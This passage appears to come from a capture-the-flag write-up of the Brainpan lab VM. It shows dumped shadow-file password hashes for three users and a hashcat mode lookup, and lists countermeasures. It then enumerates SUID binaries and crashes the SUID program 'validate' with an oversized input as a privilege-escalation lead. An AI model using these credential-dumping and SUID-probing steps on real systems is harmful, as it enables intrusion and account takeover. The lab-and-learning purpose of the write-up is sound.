reynard:$6$h54J.qxd$yL5md3J4dONwNl.36iA.mkcabQqRMmeZ0VFKxIVpXeNpfK.mvmYpYsx8W0Xq02zH8bqo2K.mkQzz55U2H5kUh1:15768:0:99999:7:::
anansi:$6$hblZftkV$vmZoctRs1nmcdQCk5gjlmcLUb18xvJa3efaU6cpw9hoOXC/kHupYqQ2qz5O.ekVE.SwMfvRnf.QcB1lyDGIPE1:15768:0:99999:7:::
puck:$6$A/mZxJX0$Zmgb3T6SAq.FxO1gEmbIcBF9Oi7q2eAi0TMMqOhg0pjdgDjBr0p2NBpIRqs4OIEZB4op6ueK888lhO7gc.27g1:15768:0:99999:7:::
A quick check with hashcat reveled that the hashing algorithm was sha512crypt which has a relatively slow cracking speed:
$ hashcat --example-hashes | grep -C 1 '\$6\$'
MODE: 1800
TYPE: sha512crypt $6$, SHA512 (Unix)
HASH: $6$72820166$U4DVzpcYxgw7MVVDGGvB2/H5lRistD5.Ah4upwENR5UtffLR4X4SxSzfREv8z6wVl0jRFX40/KnYVvK4829kD1
PASS: hashcat
Exploit Countermeasures
- Don’t compile code with ASLR disabled, prefer building executables that don’t allow an executable stack.
- Always check buffer limits when developing native applications in C/C++.
Privilege Escalation Countermeasures
- Double check that commands granted as
sudocannot be abused to escalate privileges by having them execute/chain subcommands.
Next Episode
After searching brainpan for SUID binaries, I was able to find /usr/local/bin/validate:
puck@brainpan:/$ find / -perm -4000 2>/dev/null
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
/bin/ping6
/bin/ping
/usr/bin/sudo
/usr/bin/mtr
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/sudoedit
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/lppasswd
/usr/bin/passwd
/usr/bin/gpasswd
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/local/bin/validate
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/pt_chown
puck@brainpan:/$ find / -user root -perm -4000 2>/dev/null
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
/bin/ping6
/bin/ping
/usr/bin/sudo
/usr/bin/mtr
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/sudoedit
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/lppasswd
/usr/bin/passwd
/usr/bin/gpasswd
/usr/sbin/pppd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/pt_chown
puck@brainpan:/$ ls -l /usr/local/bin/validate
-rwsr-xr-x 1 anansi anansi 8761 Mar 4 2013 /usr/local/bin/validate
Although the /usr/local/bin/validate isn’t owned by root it still looks like a fun buffer overflow challenge to escalte privileges to the anasi user:
puck@brainpan:/$ /usr/local/bin/validate test
validating input...passed.
puck@brainpan:/$ /usr/local/bin/validate $(python -c "print 'A'*1000")
Segmentation fault
You can download /usr/local/bin/validate by copying it to the /home/puck/web/bin directory and downloading it via your web browser just like you downloaded brainpan.exe.